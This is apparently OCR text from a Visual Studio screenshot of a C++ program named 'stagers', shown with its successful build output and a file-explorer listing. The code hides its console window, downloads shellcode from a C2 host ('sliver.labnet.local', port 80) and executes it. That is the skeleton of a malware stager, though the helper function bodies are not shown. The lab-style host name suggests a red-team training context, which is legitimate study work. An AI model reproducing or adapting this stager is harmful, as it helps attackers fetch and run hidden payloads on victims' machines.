 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) stagers Sign in
Release x64 Local Windows Debugger Live Share
Toolbox
stagers.cpp
stagers (Global Scope) main()
1 #include <windows.h>
2 #include <wininet.h>
3 #include <stdio.h>
4
5 #pragma comment (lib, "Wininet.lib")
6
7 struct Shellcode {
8 byte* data;
9 DWORD len;
10 };
11
12 Shellcode Download(LPCWSTR host, INTERNET_PORT port);
13 void Execute(Shellcode shellcode);
14
15 int main() {
16 ::ShowWindow(::GetConsoleWindow(), SW_HIDE); // hide console window
17
18 Shellcode shellcode = Download(L"sliver.labnet.local", 80);
19 Execute(shellcode);
20
21 return 0;
22 }
23
100 % No issues found
Output
Show output from: Build
Build started...
1>------ Build started: Project: stagers, Configuration: Release x64 ------
1>stagers.cpp
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 3 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>stagers.vcxproj -> C:\playground\stagers\stagers\x64\Release\stagers.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'stagers' (1 of 1 project)
stagers
References
External Dependencies
Header Files
Resource Files
Release
File Home Share View
« x64 > Release Search Release
Name Date modified Type
stagers.exe 22/09/2022 22:31 Applicati
stagers.pdb 22/09/2022 22:31 Program
Documents
Pictures
Music
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:) CEI
2 items